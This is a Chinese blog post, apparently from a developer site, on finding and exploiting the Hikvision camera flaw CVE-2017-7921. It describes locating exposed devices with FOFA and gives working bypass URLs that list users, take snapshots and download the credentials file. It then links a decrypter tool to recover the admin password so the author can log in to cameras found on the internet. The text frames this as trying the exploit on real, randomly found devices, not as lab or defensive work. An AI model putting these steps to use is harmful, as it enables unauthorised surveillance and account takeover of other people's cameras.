海康威视CVE-2017-7921漏洞查找与利用

之前查看摄像头时发现了海康威视的存在CVE-2017-7921漏洞,因此找个试下。

1、fofa搜索

直接查找海康威视和中国地区的,很遗憾大部分都不能利用

点进去就能看到登录的后台地址

可以进行弱口令尝试,此处有点困难。

2、直接查看是否存在CVE-2017-7921漏洞

CVE-2017-7921存在3个漏洞



1、检索所有用户及其角色的列表

http://camera.ip/Security/users?auth=YWRtaW46MTEK



2、在没有身份验证的情况下获取摄像头快照

http://camera.ip/onvif-http/snapshot?auth=YWRtaW46MTEK



3、下载摄像头配置账号密码文件

http://camera.ip/System/configurationFile?auth=YWRtaW46MTEK

在fofa中找到的ip大部分漏洞已被修复,如果想要尝试这个漏洞,可能得找一会





3、还原配置文件账号密码

exe地址

https://github.com/Bin4xin/bigger-than-bigger/blob/master/CoVV/Hikvision%20Unauth/hikvision-decrypter.exe

使用方式简介,打开下载的配置文件-->加密 --> 解密 --> 输出 --> 二进制文件读取

当然导入时需要选择加密

打开文件后,从之前的users中得到登录账号名为admin,可以直接搜索,找到对应的密码。



4、登录尝试

可以关注公众号:码字的秃猴,一起玩耍哦

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通